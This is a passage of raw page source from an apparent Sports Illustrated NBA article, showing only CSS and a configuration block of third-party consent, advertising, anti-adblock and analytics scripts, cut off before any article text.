1079px){.base_nc2jbe{height:24px;width:auto;}}@media (max-width:719px){.base_nc2jbe{height:24px;width:auto;}}.image_lrij9{height:100%;}@media (max-width:719px){}.section_kxfp09{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;}@media (min-width: 1080px){.section_kxfp09{padding-top:20px;padding-bottom:20px;}}@media (max-width: 1079px){.section_kxfp09{padding-top:20px;padding-bottom:20px;}}@media (max-width:719px){.section_kxfp09{padding-top:20px;padding-bottom:20px;}}.linksWrapper_8ov2w7{display:-ms-inline-grid;display:inline-grid;}@media (min-width: 1080px){.linksWrapper_8ov2w7{-ms-grid-columns:repeat(5, auto);grid-template-columns:repeat(5, auto);grid-gap:10px 80px;}}@media (max-width: 1079px){.linksWrapper_8ov2w7{-ms-grid-columns:repeat(4, auto);grid-template-columns:repeat(4, auto);grid-gap:10px 40px;}}@media (max-width:719px){.linksWrapper_8ov2w7{-ms-grid-columns:auto auto;grid-template-columns:auto auto;grid-gap:10px 40px;}}.base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;font-family:inherit;height:100%;color:#FFFFFF;text-decoration:none;}.base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj:hover{color:initial;}.base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj:visited{text-decoration:none;color:#FFFFFF;}.base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj:active{text-decoration:none;color:#af231c;}@media (min-width: 1080px){.base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj:hover{color:#af231c;}}@media (max-width: 1079px){.base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj:hover{color:#FFFFFF;}}@media (max-width:719px){.base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj:hover{color:#FFFFFF;}}.button_1cvcfib-o_O-tagStyle_1ulimm5{background-color:transparent;border:none;cursor:pointer;text-align:start;color:#FFFFFF;margin:0px;}.button_1cvcfib-o_O-tagStyle_1ulimm5:hover{color:#af231c;}.button_1cvcfib-o_O-tagStyle_1ulimm5:active{color:#FFFFFF;}.button_1cvcfib-o_O-tagStyle_1ulimm5:visited{color:#FFFFFF;}.button_1cvcfib-o_O-tagStyle_1ulimm5:focus{outline:none;}@media (min-width: 1080px){.button_1cvcfib-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.button_1cvcfib-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.button_1cvcfib-o_O-tagStyle_1ulimm5{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.wrapper_1eb3lhm{background-color:#212121;}.tagStyle_1ulimm5-o_O-style_19d6y1v{color:#FFFFFF;padding:10px 20px;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin:0 auto;max-width:1440px;}@media (min-width: 1080px){.tagStyle_1ulimm5-o_O-style_19d6y1v{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width: 1079px){.tagStyle_1ulimm5-o_O-style_19d6y1v{font-weight:500;font-family:industry;font-size:14px;line-height:19px;}}@media (max-width:719px){.tagStyle_1ulimm5-o_O-style_19d6y1v{font-weight:500;font-family:industry;font-size:14px;line-height:20px;}}.base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center;font-family:inherit;height:100%;color:#FFFFFF;text-decoration:none;pointer-events:none;}.base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg:hover{color:initial;}.base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg:visited{text-decoration:none;color:#FFFFFF;}.base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg:active{text-decoration:none;color:#FFFFFF;}@media (min-width: 1080px){.base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg:hover{color:#FFFFFF;}}@media (max-width: 1079px){.base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg:hover{color:#FFFFFF;}}@media (max-width:719px){.base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg:hover{color:#FFFFFF;}}</style>
        <script>window.__RENDERED_CLASS_NAMES__ = ["contentContainer_1l32xgt","__GLOBAL_STYLES___ay284r","style_87vl00","wrapper_tnycne-o_O-tagStyle_1ulimm5","linksList_1x5hrb8","link_1hymy17-o_O-tagStyle_1ulimm5","wrapper_v73scf","logoAndHamburgerContainer_1j1cf8p","linksList_1n1p3vl","link_p63wwf","indicator_fdrz0o","style_t7uei","button_bhx9y3","icon_11ew70k","style_gxduy4","enter_ghq5ck","enterActive_gqbnty","exit_xvw198","exitActive_1stmqyd","base_1o4dvqh","image_lrij9-o_O-style_tjl9sl","tagStyle_105xd0e","icon_1n1mtww","style_1qafjh","container_1vfwo4e","iconsWrapper_62uhtv","style_11xf253","button_aqwbn7-o_O-tagStyle_1ulimm5","svg_1bdvcqd-o_O-colors_iiiw0f","wrapper_jro6t0","caret_11ee2tv","ul_o6ukf0","li_bbld5","link_1nijq8p-o_O-tagStyle_1ulimm5","style_a1kvcp","ad_1tdq7q5","socialContainer_1d56v9h","divider_124mr3q","authorBio_eguhus","authorSocial_tmuzvm","bottomPlaceholder_r6larx","wrapper_b09i5d-o_O-style_eig8su","style_11w0m7b-o_O-style_f48kuz","wrapper_e296pg","tagStyle_1arc2vd-o_O-title_mscmg3-o_O-sidesPadding_1kaga1a","style_bozi2b","style_e8n1g5","tagStyle_105xd0e-o_O-style_gt0nzj-o_O-sidesPadding_1kaga1a","wrapper_oenkmd","tagStyle_1ulimm5-o_O-metaData_4rrj15-o_O-sidesPadding_1stsxay","link_13bb9r0","wrapper_1vgzeyt","style_aoxits","style_1q03211","wrapper_brpv6a","tagStyle_1ulimm5-o_O-text_1j8vahs","base_1ruub6q","base_1emrqjj","style_1vzmuxn","style_16pvtov","style_1nhfz2","wrapper_9rokns","circle_ezs08q","style_1xvld92","style_hfl21i-o_O-style_uhlm2","style_7z5va1-o_O-style_6s3kpz-o_O-style_uhlm2","style_1b9a20e-o_O-style_uhlm2","tagStyle_1mfvp8o","tagStyle_11uagac","tagStyle_1sz65qj","tagStyle_1mfvp8o-o_O-style_bozi2b","style_dswvvi","tagStyle_1mfvp8o-o_O-style_aoxits","tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz","tagStyle_1sz65qj-o_O-style_aoxits","tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz","style_120ff32","sectionStyle_r3acvb-o_O-style_6zccrc","container_1e8w7j1","tagStyle_1ulimm5-o_O-text_4rrj15","wrapper_2n46l","detailsWrapper_1b6krg0","style_1tib5sg","base_18xy8to","tagStyle_1ulimm5-o_O-name_1tt0nbw","tagStyle_105xd0e-o_O-bio_15wghds","sidebar_umon5d","root_1bndga1","link_1j1ftvm","tagStyle_1ulimm5","tagStyle_1ulimm5-o_O-text_dcdvr4","footerWrapper_1jx8erh","footerContent_5f07p9","logoWrapper_1saqys","logoSeparator_v7hh9e","separator_1vcg58t","base_nc2jbe","image_lrij9","section_kxfp09","linksWrapper_8ov2w7","base_1mjl8bb-o_O-style_2a88w3-o_O-additionalStyle_3hmsj","button_1cvcfib-o_O-tagStyle_1ulimm5","wrapper_1eb3lhm","tagStyle_1ulimm5-o_O-style_19d6y1v","base_1mjl8bb-o_O-style_gjhxj7-o_O-additionalStyle_1sa6rtg"];</script>
        <script>
        window.__PRELOADED_STATE__ = {"config":{"externalScripts":[{"type":"URL","source":"https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js","name":"OTURL","attributes":{"data-domain-script":"01948995-2b4d-78dc-a8c2-9a61ad90edd4"},"loadingType":"blocking"},{"type":"URL","source":"https://cdn.cookielaw.org/opt-out/otCCPAiab.js","name":"OTIAB","attributes":{"ccpa-opt-out-ids":"C0004","ccpa-opt-out-geo":"ca","ccpa-opt-out-lspa":"true"},"loadingType":"blocking"},{"type":"code","source":"\n      function OptanonWrapper() {\n        const geoData = OneTrust.getGeolocationData?.();\n        const isUS = (geoData?.country === \"US\");\n        const groups = window.OnetrustActiveGroups || '';\n        const consentGiven = groups.includes(',C0004,');\n\n        const shouldLoadAutoBlockScript = !isUS || (isUS && !consentGiven);\n\n        if (shouldLoadAutoBlockScript) {\n          loadAutoBlockScript();\n        } else {\n          OneTrust.OnConsentChanged(function(eventData) {\n            loadAutoBlockScript();\n            location.reload();\n          });\n        }\n\n        function loadAutoBlockScript() {\n          if (!document.getElementById(\"OTAutoBlock\")) {\n            var script = document.createElement(\"script\");\n            script.type = \"text/javascript\";\n            script.src = \"https://cdn-ukwest.onetrust.com/consent/01948995-2b4d-78dc-a8c2-9a61ad90edd4/OtAutoBlock.js\";\n            script.id = \"OTAutoBlock\";\n            document.head.appendChild(script);\n          }\n        }\n      }\n    ","name":"OTInit","attributes":null,"loadingType":"blocking"},{"attributes":null,"loadingType":"async","name":"GTM","source":"(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TCW5HW')","type":"code"},{"attributes":null,"loadingType":"async","name":"Accessibility","source":"const style = document.createElement('style');\nstyle.innerHTML = `\n      #INDmenu-btn {\n        display:none;\n      }\n    `;\ndocument.head.appendChild(style);\nwindow.mmClientApi = window.mmClientApi || [];\nwindow.mmClientApi.push('injectAccessibilityIcon', {});","type":"code"},{"attributes":null,"loadingType":"async","name":"Create ads placeholders","source":"var placeholders = {\n    oneOnOne: {\n        id: \"div-gpt-ad-1552218089756-0\"\n    },\n    sidebar1: {\n        id: \"div-sideBar1\"\n    },\n    sidebar2: {\n        id: \"div-sideBar2\"\n    },\n    top: {\n        id: \"div-gpt-ad-1552218170642-0\"\n    },\n    stickyBottom: {\n        id: \"div-sticky-bottom\"\n    },\n    belowTopSection: {\n        id: \"below-top-section\"\n    },\n    belowSecondSection: {\n        id: \"below-second-section\"\n    }\n};\nmmClientApi.push('injectAdPlaceholders', placeholders);","type":"code"},{"attributes":null,"loadingType":"async","name":"Adshield","source":"var script = document.createElement('script');\n\nscript.async = true;\nscript.id = \"xpcNQ\";\nscript.setAttribute(\"data-sdk\", \"l/1.1.11\");\nscript.setAttribute(\"data-cfasync\", \"false\");\nscript.src = \"https://html-load.com/loader.min.js\";\nscript.charset = \"UTF-8\";\n\nscript.setAttribute(\"data\", \"dggngq04a6ylay4s4926gsa8hgwa92auf4aya6gn2a9ayaga9a9a6f4ha6gnaca9auf4a6a9gia6ugaayayf4al9u26gsa8al4apa3\");\n\nscript.setAttribute(\"onload\", \"!async function(){let e='html-load.com';const t=window,r=e=>new Promise((t=>setTimeout(t,e))),o=t.atob,a=t.btoa,s=r=>{const s=o('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const o=new t.URL('https://report.error-report.com/modal'),s=o.searchParams;s.set('url',a(location.href)),s.set('error',a(r.toString())),s.set('domain',e),location.href=o.href}else location.reload()};try{const c=()=>new Promise((e=>{let r=Math.random().toString(),o=Math.random().toString();t.addEventListener('message',(e=>e.data===r&&t.postMessage(o,'*'))),t.addEventListener('message',(t=>t.data===o&&e())),t.postMessage(r,'*')}));async function n(){try{let e=!1,o=Math.random().toString();if(t.addEventListener('message',(t=>{t.data===o+'_as_res'&&(e=!0)})),t.postMessage(o+'_as_req','*'),await c(),await r(500),e)return!0}catch(e){console.error(e)}return!1}const i=[100,500,1e3];for(let l=0;l\u003c=i.length&&!await n();l++){if(l===i.length-1)throw o('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+e+o('IGlzIHRhaW50ZWQuIFBsZWFzZSBhbGxvdyA')+e;await r(i[l])}}catch(d){console.error(d);try{t.localStorage.setItem(t.location.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(m){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const h=await(await fetch('https://error-report.com/report?type=loader_light&url='+a(location.href)+'&error='+a(d),{method:'POST'})).text();let g=!1;t.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(g=!0)}));let p=document.createElement('iframe');const f=new t.URL('https://report.error-report.com/modal'),u=f.searchParams;u.set('url',a(location.href)),u.set('eventId',h),u.set('error',a(d)),u.set('domain',e),p.src=f.href,p.setAttribute('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const v=e=>{'close-error-report'===e.data&&(p.remove(),t.removeEventListener('message',v))};t.addEventListener('message',v),document.body.appendChild(p);const w=()=>{const e=p.getBoundingClientRect();return'none'!==t.getComputedStyle(p).display&&0!==e.width&&0!==e.height},S=setInterval((()=>{if(!document.contains(p))return clearInterval(S);w()||(s(d),clearInterval(S))}),1e3);setTimeout((()=>{g||s(errStr)}),3e3)}catch(y){s(y)}}}();\");\n\nscript.setAttribute(\"onerror\", \"!async function(){const e=window,t=e.atob,r=e.btoa;let o=JSON.parse(t('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImNvbnRlbnQtbG9hZGVyLmNvbSIsImZiLmNvbnRlbnQtbG9hZGVyLmNvbSJd')),a=o[0];const s=o=>{const s=t('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const t=new e.URL('https://report.error-report.com/modal'),s=t.searchParams;s.set('url',r(location.href)),s.set('error',r(o.toString())),s.set('domain',a),location.href=t.href}else location.reload()};try{if(void 0===e.as_retry&&(e.as_retry=0),e.as_retry>=o.length)throw t('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+a+t('IGlzIGJsb2NrZWQuIFBsZWFzZSBhbGxvdyA')+a;const r=document.querySelector('#xpcNQ'),s=document.createElement('script');for(let e=0;e\u003cr.attributes.length;e++)s.setAttribute(r.attributes[e].name,r.attributes[e].value);const n=new e.URL(r.getAttribute('src'));n.host=o[e.as_retry++],s.setAttribute('src',n.href),r.setAttribute('id',r.getAttribute('id')+'_'),r.parentNode.insertBefore(s,r),r.remove()}catch(t){console.error(t);try{e.localStorage.setItem(e.location.host+'_fa_'+r('last_bfa_at'),Date.now().toString())}catch(e){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const o=await(await fetch('https://error-report.com/report?type=loader_light&url='+r(location.href)+'&error='+r(t),{method:'POST'})).text();let n=!1;e.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(n=!0)}));let c=document.createElement('iframe');const i=new e.URL('https://report.error-report.com/modal'),l=i.searchParams;l.set('url',r(location.href)),l.set('eventId',o),l.set('error',r(t)),l.set('domain',a),c.src=i.href,c.setAttribute('style','width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;');const d=t=>{'close-error-report'===t.data&&(c.remove(),e.removeEventListener('message',d))};e.addEventListener('message',d),document.body.appendChild(c);const m=()=>{const t=c.getBoundingClientRect();return'none'!==e.getComputedStyle(c).display&&0!==t.width&&0!==t.height},h=setInterval((()=>{if(!document.contains(c))return clearInterval(h);m()||(s(t),clearInterval(h))}),1e3);setTimeout((()=>{n||s(errStr)}),3e3)}catch(e){s(e)}}}();\");\n\ndocument.head.appendChild(script);","type":"code"},{"attributes":null,"loadingType":"async","name":"commercial-api","source":"(function () {\n    mmClientApi.push('getPageData', function ({ experiments, distributionChannels }) {\n        let commercialScriptUrl;\n        const baseUrl = 'https://uds-selector.bqstreamer.com/library/si/si/code';\n        const ref = '&mm-referer=' + encodeURIComponent(location.href);\n\n        if (distributionChannels && distributionChannels.includes('premium-content')) {\n            commercialScriptUrl = `${baseUrl}?mz-subid=2${ref}`;\n        }\n        // Then check experiments\n        else if (experiments && experiments.includes('id-provider-onsi|control')) {\n            commercialScriptUrl = `${baseUrl}?mz-subid=6${ref}`;\n        } else if (experiments && experiments.includes('id-provider-onsi|mm-gc')) {\n            commercialScriptUrl = `${baseUrl}?mz-subid=5${ref}`;\n        } else if (experiments && experiments.includes('id-provider-onsi|mm-liveramp')) {\n            commercialScriptUrl = `${baseUrl}?mz-subid=4${ref}`;\n        }\n        // Default fallback\n        else {\n            commercialScriptUrl = `${baseUrl}?mm-referer=${encodeURIComponent(location.href)}`;\n        }\n\n        // Inject script\n        const commercialScript = document.createElement('script');\n        commercialScript.src = commercialScriptUrl;\n        document.head.appendChild(commercialScript);\n    });\n})();","type":"code"},{"attributes":null,"loadingType":"async","name":"GeoEdge","source":"window.grumi = {key: '5d43129c-2176-4be3-84f3-d47b3703ac0a'};\nconst geoEdgeScript = document.createElement('script');\ngeoEdgeScript.src = 'https://rumcdn.geoedge.be/5d43129c-2176-4be3-84f3-d47b3703ac0a/grumi-ip.js';\ndocument.head.appendChild(geoEdgeScript);","type":"code"},{"attributes":null,"loadingType":"async","name":"Pushly SDK","source":"https://cdn.p-n.io/pushly-sdk.min.js?domain_key=8wWmC3z7HUMgeZEt9s42svXvhztLq3YG2N02","type":"URL"},{"attributes":null,"loadingType":"async","name":"Pushly SW","source":"function pushly(){window.PushlySDK.push(arguments)}window.PushlySDK=window.PushlySDK||[],pushly(\"load\",{domainKey:\"8wWmC3z7HUMgeZEt9s42svXvhztLq3YG2N02\",sw:\"/\" + \"assets/pushly/pushly-sdk-worker.js\"});","type":"code"},{"attributes":null,"loadingType":"defer","name":"Mini Player","source":"(function () {\n\twindow.mmClientApi?.push('getPageData', pageDataObject => {\n\t    const noVideoPlayer = pageDataObject?.tags?.find(tag => tag === 'no-video-player');\n\t    if (!noVideoPlayer) {\n\t        const mmVideoScript = document.createElement('script');\n\t        mmVideoScript.src = 'https://players.voltaxservices.io/players/6/code?mm-subId=1&mm-referer=' + location.href;\n\t        mmVideoScript.type = 'text/javascript';\n\t        document.head.appendChild(mmVideoScript);\n\t    }\n\t});\n})();","type":"code"},{"type":"code","source":"\n  !function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) \n  {console.error(\"GE snippet included twice.\");}return;}\n  geq.invoked = true;\n  geq.methods = [\"page\", \"suppress\", \"track\", \"doNotTrack\", \"trackOrder\", \"identify\", \"addToCart\", \"callBack\", \"event\"];\n  geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);\n  args.unshift(method);geq.push(args);return geq;};};\n  for (var i = 0; i \u003c geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);} \n  geq.load = function(key){var script = document.createElement(\"script\");\n  script.type = \"text/javascript\";script.async = true;\n  if (location.href.includes(\"vge=true\")) {script.src = \"https://s3-us-west-2.amazonaws.com/jsstore/a/\" + key + \"/ge.js?v=\" + Math.random();} \n  else {script.src = \"https://s3-us-west-2.amazonaws.com/jsstore/a/\" + key + \"/ge.js\";} var first = document.getElementsByTagName(\"script\")[0];\n  first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = \"1.6.1\";geq.load(\"350HNG3Z\");}();\n\n  setTimeout(function () {\n    geq.page();\n  }, 60000);\n\n (function () {\n  let isAttached = false;\n  let lastFire = 0;\n  const FIRE_WINDOW_MS = 300; // adjust if needed\n  let observer;\n\n  function suppress() {\n    if (typeof window?.geq?.suppress === 'function') {\n      console.warn('Retention suppression fired on form submit');\n      window?.geq?.suppress();\n    }\n  }\n\n  function fireOnce() {\n    const now = Date.now();\n    if (now - lastFire \u003c FIRE_WINDOW_MS) return; // debounce\n    lastFire = now;\n    suppress();\n  }\n\n  function attachListener() {\n    if (isAttached) return;\n\n    const form = Array.from(document.getElementsByTagName('form'))\n      .find(f => f.querySelector('.bcForm'));\n\n    if (!form) return;\n\n    const submitButton = form.querySelector('input[type=\"submit\"]');\n    if (!submitButton) return;\n\n    submitButton.addEventListener('click', fireOnce, { capture: true });\n    submitButton.addEventListener('keydown', (e) => {\n      if (e.key === 'Enter') fireOnce();\n    }, { capture: true });\n\n    isAttached = true;\n\n    // make sure observer is defined before disconnecting\n    if (observer) {\n      observer.disconnect(); // no need to keep watching if form is present\n    }\n  }\n\n  window.addEventListener(\"DOMContentLoaded\", () => {\n    const observer = new MutationObserver(attachListener);\n    observer.observe(document.body, { childList: true, subtree: true });\n\n    attachListener();\n  });\n})();\n","name":"retention","attributes":null,"loadingType":"async"},{"type":"code","source":"\n    window._sf_async_config = {\n      uid: 67224,\n      domain: \"www.si.com\",\n      useCanonical: true,\n      useCanonicalDomain: true,\n      flickerControl: false,\n      sections: \"NBA\",\n      authors: \"Ben Golliver\",\n    };\n  ","name":"chartbeatData","attributes":null,"loadingType":"async"},{"type":"URL","source":"https://static.chartbeat.com/js/chartbeat_mab.js","attributes":null,"loadingType":"async","name":"chartbeatHeadline"},{"type":"URL","source":"https://static.chartbeat.com/js/chartbeat.js","attributes":null,"loadingType":"async","name":"chartbeat"},{"type":"URL","source":"https://edge-auth.microsoft.com/js/ms_auth_client.min.js","name":"microsoftOAuth","attributes":null,"loadingType":"async"},{"type":"code","source":"\n    window.mmBCPageData = {\n      property: 'si',\n      authors: [\"ben-golliver\"],\n      pageType: 'PostPage',\n      templateName: 'PostPageFiji',\n      isRegistrationWall: 'true',\n    };","name":"mmBCPageData","attributes":null,"loadingType":"blocking"},{"type":"URL","source":"https://p329.si.com/script.js","name":"BlueConic","attributes":null,"loadingType":"async"},{"type":"code","source":"\n          (function () {\n            const SAMPLE_PERCENTAGE = 25;\n            if (Math.random() \u003c SAMPLE_PERCENTAGE / 100) {\n              const script = document.createElement(\"script\");\n              script.src =\n                \"https://assets.minutemediacdn.com/mm-cwv-tracker/prod/mm-cwv-tracker.js\";\n              script.async = true;\n              document.head.appendChild(script);\n            }\n          })();\n        ","name":"cwv-tracker","attributes":null,"loadingType":"async"},{"type":"URL","source":"https://ak.sail-horizon.com/spm/spm.v1.min.js","name":"sailthru","attributes":null,"loadingType":"async"},{"type":"code","source":"\n    // Wait for Sailthru to be available on window before initializing\n    (function checkSailthru(attempts = 0) {\n      if (typeof window.Sailthru !== 'undefined') {\n        Sailthru.init({ customerId: '855bffce2bac59b73c9fb6e3b423d78f' });\n      } else if (attempts \u003c 3) {\n        // Check again after a short delay, limit to 3 attempts\n        setTimeout(() => checkSailthru(attempts + 1), 100);\n      }\n    })();\n  ","name":"sailthruInit","attributes":null,"loadingType":"async"},{"type":"URL","source":"https://assets.minutemediacdn.com/recirculation-widget/prod/mm-recirculation-injector.js","name":"RecirculationWidget","attributes":null,"loadingType":"async"},{"type":"code","name":"update-hem-cookie","source":"\n      (function () {\n        function getCookie(name) {\n          const value = '; ' + document.cookie;\n          const parts = value.split('; ' + name + '=');\n          if (parts.length === 2) {\n            return parts.pop().split(\";\").shift();\n          }\n          return null;\n        }\n\n        function processUserId(userId) {\n            if (!userId) return;\n            document.cookie = 'mm_bc_user_sha' + '=' + userId + '; path=/; max-age=31536000; Secure; SameSite=Lax';\n        }\n\n        const existingValue = getCookie('mm_bc_user_sha');\n        if (existingValue) {\n          processUserId(existingValue);\n          return;\n        }\n\n        if (window.dataLayer && Array.isArray(window.dataLayer)) {\n          const found = window.dataLayer.find(e => e.bc_reg_user_id);\n          if (found) {\n            processUserId(found.bc_reg_user_id);\n            return;\n          }\n        }\n\n        // Intercept future pushes to dataLayer and capture bc_reg_user_id\n        if (window.dataLayer) {\n          const originalPush = window.dataLayer.push;\n          window.dataLayer.push = function () {\n            for (let arg of arguments) {\n              if (arg.bc_reg_user_id) {\n                processUserId(arg.bc_reg_user_id);\n              }\n            }\n            return originalPush.apply(window.dataLayer, arguments);\n          };\n        }\n    })();\n  ","attributes":null,"loadingType":"async"}],"cmpId":"01948995-2b4d-78dc-a8c2-9a61ad90edd4","facebookAppId":"531030426978426","facebookPageId":"14553116366","siteName":"SI","canonicalURL":"https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015","favicon":{"host":"https://images2.minutemediacdn.com/image/upload/","path":"v1713365891/shape/cover/sport/SI-f87ae31620c381274a85426b5c4f1341.ico","credit":null,"caption":null,"alt":null,"link":null,"cropping":null,"aspectRatio":{"x":1,"y":1},"rawHtml":null},"language":"en","twitterAccount":"@SInow","template":"PostPageFiji","logo":{"host":"https://images2.minutemediacdn.com/image/upload/","path":"v1712170891/SI/Cover%20images/SI_Generic_image.png","credit":"credit","caption":"Cover Image","alt":null,"link":null,"cropping":null,"aspectRatio":{"x":1,"y":1},"rawHtml":null},"theme":{"palette":{"colors":{"black":"#000000","blue":"#0066CC","darkGrey":"#212121","grey":"#8B8B8B","lightGrey":"#F9F9FB","primary":"#af231c","secondary":"#0A1529","white":"#FFFFFF"},"fonts":[{"family":"industry","stylesheetUrl":"https://use.typekit.net/pvh6tvg.css","type":"stylesheetUrl","weights":["600","500","700","400","800"]},{"family":"PT Serif","stylesheetUrl":"https://fonts.googleapis.com/css?family=PT Serif:300,400,500,600,700&display=swap","type":"stylesheetUrl","weights":["400","700"]}],"typography":{"big":{"fontFamily":"industry","fontWeight":500,"screenSizes":{"large":16,"medium":16,"small":16}},"bigger":{"fontFamily":"PT Serif","fontWeight":700,"screenSizes":{"large":16,"medium":16,"small":16}},"gigantic":{"fontFamily":"PT Serif","fontWeight":700,"screenSizes":{"large":34,"medium":32,"small":28}},"huge":{"fontFamily":"industry","fontWeight":800,"screenSizes":{"large":28,"medium":26,"small":26}},"large":{"fontFamily":"industry","fontWeight":800,"screenSizes":{"large":18,"medium":18,"small":18}},"normal":{"fontFamily":"PT Serif","fontWeight":400,"screenSizes":{"large":16,"medium":16,"small":16}},"tiny":{"fontFamily":"industry","fontWeight":500,"screenSizes":{"large":14,"medium":14,"small":14}}}},"components":[{"displayNameId":"titleWithSubtitleAndDivider","fields":[{"displayNameId":"textAlignment","id":"textAlignment","type":"ALIGNMENT","value":"START"}],"id":"titleWithSubtitleAndDivider"},{"displayNameId":"articleDisclaimer","fields":[{"displayNameId":"textAlignment","id":"textAlignment","type":"ALIGNMENT","value":"START"},{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"grey"},{"displayNameId":"dividersColor","id":"dividersColor","type":"COLOR","value":"grey"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"showDividersInLargeScreen","id":"showDividersInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDividersInMediumScreen","id":"showDividersInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDividersInSmallScreen","id":"showDividersInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"horizontalGapInLargeScreen","id":"horizontalGapInLargeScreen","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapInMediumScreen","id":"horizontalGapInMediumScreen","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapInSmallScreen","id":"horizontalGapInSmallScreen","type":"FACTOR","value":0.5}],"id":"articleDisclaimer"},{"displayNameId":"onTopCard","fields":[{"displayNameId":"cardTitleColorTypeNormal","id":"cardTitleColorTypeNormal","type":"COLOR","value":"white"},{"displayNameId":"cardTitleColorTypeHover","id":"cardTitleColorTypeHover","type":"COLOR","value":"white"},{"displayNameId":"cardTitleColorTypeActive","id":"cardTitleColorTypeActive","type":"COLOR","value":"white"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeNormal","id":"borderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeHover","id":"borderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeActive","id":"borderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"borderColorTypeNormal","id":"borderColorTypeNormal","type":"COLOR","value":"lightGrey"},{"displayNameId":"borderColorTypeHover","id":"borderColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"borderColorTypeActive","id":"borderColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"HIGH"},{"displayNameId":"box